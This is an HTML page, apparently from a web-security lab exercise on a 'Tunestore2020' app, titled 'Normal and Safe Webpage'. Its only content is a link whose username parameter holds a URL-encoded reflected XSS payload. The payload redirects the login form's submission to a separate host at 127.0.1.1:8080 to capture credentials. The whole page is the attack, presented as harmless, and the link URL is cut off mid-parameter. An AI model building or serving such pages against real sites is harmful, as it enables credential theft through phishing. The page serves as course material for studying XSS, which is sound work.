 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <meta http-equiv="X-UA-Compatible" content="ie=edge">
7 <title>Normal and Safe Webpage</title>
8 </head>
9 <body>
10 <a href="http://localhost:8082/Tunestore2020/login.do?username=%3Cscript%3Ewindow.addEventListener%28%22DOMContentLoaded%22%2C+
%28event%29+%3D%3E+-
%7Bdocument.getElementsByName%28%22loginForm%22%29%5B0%5D.action%3D%22http%3A%2F%2F127.0.1.1%3A8080%22%3B%7D%29%3C%2Fscript%3E&pass
11 <h1>Click this link to go to the Tunestore.</h1>
12 </a>
13 </body>
14 </html>